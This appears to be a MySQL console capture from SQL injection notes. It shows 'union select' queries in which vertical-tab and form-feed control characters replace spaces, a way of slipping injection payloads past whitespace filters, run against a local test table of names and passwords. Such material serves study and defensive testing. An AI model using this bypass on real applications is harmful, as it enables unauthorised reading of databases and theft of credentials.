 mysql> select * from user where id=1^Kunion select 1,2,3;
+------+------------+--------+
| id   | name       | passwd |
+------+------------+--------+
|    1 | miracle778 | test   |
|    1 | 2          | 3      |
+------+------------+--------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1^Lunion select 1,2,3;
+------+------------+--------+
| id   | name       | passwd |
+------+------------+--------+
|    1 | miracle778 | test   |
|    1 | 2          | 3      |
+------+------------+--------+
2 rows in set (0.00 sec)